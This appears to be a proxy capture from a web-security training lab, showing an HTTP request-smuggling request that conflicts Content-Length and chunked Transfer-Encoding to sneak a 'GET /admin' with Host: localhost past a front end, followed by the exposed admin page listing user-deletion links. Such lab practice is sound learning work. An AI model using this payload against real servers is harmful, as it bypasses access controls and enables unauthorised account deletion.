 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: ac1f1f941fb53c9980df14b0001100f2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=XNz0MXs1BVXsRFYIXse7AiRzKsE226I6
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 58
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
X-test: Mi0
响应
Raw 头 Hex HTML Render
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>